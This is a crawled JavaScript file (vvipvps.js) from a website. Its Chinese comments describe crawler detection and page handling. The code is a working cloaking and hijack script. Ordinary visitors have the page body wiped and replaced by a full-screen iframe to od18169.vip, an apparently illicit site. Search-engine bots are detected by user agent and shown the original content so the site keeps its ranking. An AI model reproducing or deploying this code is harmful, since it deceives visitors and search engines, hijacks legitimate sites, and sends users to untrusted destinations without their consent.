

--- FILE ---
content_type: application/javascript
request_url: http://www.horsesring.com/vvipvps.js
body_size: 1388
content:
(function () {
  // 百度统计脚本加载 - 保持不变
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?26661d75b56bbcdc69a5ad4e3a6fe222";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // 改进的爬虫 User Agent 检测
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // 如果不是爬虫
  if (!spiderReg.test(navigator.userAgent)) {
    // 设置目标页面 - 建议使用完整的URL路径
    var targetSrc = 'https://od18169.vip/';
    
    // 为爬虫添加noindex meta标签，防止索引iframe内容
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // 插入必要的 meta 标签
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // 创建样式
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // 创建 iframe 容器
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // 创建 iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // 为iframe添加noindex属性，防止搜索引擎跟踪
    iframe.setAttribute('data-noindex', 'true');
    
    // 将 iframe 添加到容器中
    iframeContainer.appendChild(iframe);

    // 清空body并添加容器
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // 防止页面被缓存
    document.addEventListener('onunload', function(){});
    
  } else {
    // 如果是爬虫，添加canonical标签指向当前页面
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // 确保蜘蛛看到的内容是完整的
    console.log("Spider detected, showing original content for SEO.");
  }
})();